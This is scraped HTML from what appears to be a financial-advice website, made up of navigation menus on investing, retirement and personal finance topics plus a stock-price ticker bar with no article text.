aria-controls="radix-«Rketptb»-content-radix-«R6mketptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«Rketptb»-trigger-radix-«R8mketptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«Rketptb»-content-radix-«R8mketptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/plans/401k/withdrawal/" tabindex="-1">Withdrawal Rules for 401(k) Plans</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«Rketptb»-trigger-radix-«Ramketptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«Rketptb»-content-radix-«Ramketptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«Rketptb»-trigger-radix-«Rcmketptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«Rketptb»-content-radix-«Rcmketptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R16ketptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«Rsetptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,721.43</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-78.83</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">47,885.97</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-228.29</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">22,693.32</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-418.14</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$86,142.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1,584.25</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/hut/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">HUT</div><div class="text-sm text-gray-900">$40.16</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+9.0%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.31</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/orcl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">ORCL</div><div class="text-sm text-gray-900">$178.46</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-5.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$10.19</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/qs/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">QS</div><div class="text-sm text-gray-900">$10.74</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.10</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/cat/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">CAT</div><div class="text-sm text-gray-900">$561.89</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$27.04</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/aapl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AAPL</div><div class="text-sm text-gray-900">$271.71</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.90</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$221.22</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.34</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$298.06</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$9.67</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$649.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.65</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center 